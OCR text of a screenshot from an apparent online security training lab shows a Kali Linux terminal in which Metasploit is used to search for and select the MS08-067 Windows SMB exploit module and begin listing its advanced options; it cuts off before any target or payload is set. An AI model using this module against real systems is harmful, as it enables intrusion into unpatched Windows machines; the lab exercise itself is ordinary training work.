 春秋 快捷键(Ctrl+Alt+Del) 结束实验 刷新 帮助 拓扑图 截屏 剩余时间： 00 h 33 m 07 s
应用程序菜单 root@kali: ~ 13:01
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf > hosts
[-] Database not connected
msf > creds
[-] Database not connected
msf > search 08_067
[!] Database not connected or cache not built, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path
Stack Corruption
春秋
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show advanced
Module advanced options:
Name : CHOST
Current Setting:
Description : The local client address
Name : CPORT
Current Setting:
Description : The local client port
Name : ConnectTimeout
Current Setting: 10
Description : Maximum number of seconds to establish a TCP connection
Name : ContextInformationFile
Current Setting:
Description : The information file that contains context information
Name : DCERPC::ReadTimeout